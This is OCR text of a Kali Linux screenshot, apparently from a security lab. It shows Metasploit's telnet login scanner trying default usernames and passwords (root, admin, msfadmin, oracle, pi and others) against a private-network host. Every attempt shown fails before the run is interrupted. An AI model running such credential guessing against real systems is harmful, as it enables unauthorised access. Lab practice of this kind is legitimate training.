 1 2 3 4
33% 5:26
File Actions Edit View Help
kali@kali:~
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: user:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: administrator:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: oracle:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:password (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:note (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:msfadmin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:admin (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:case (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:1234 (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:casesensitive (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:reporter (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:info (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:guest (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:root (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: ftp:user (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: pi:online (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: pi:login (Incorrect: )
[-] 192.168.224.28:23 - 192.168.224.28:23 - LOGIN FAILED: pi:password (Incorrect: )
^C[*] 192.168.224.28:23 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
Right Ctrl
DELL
ENG
15:56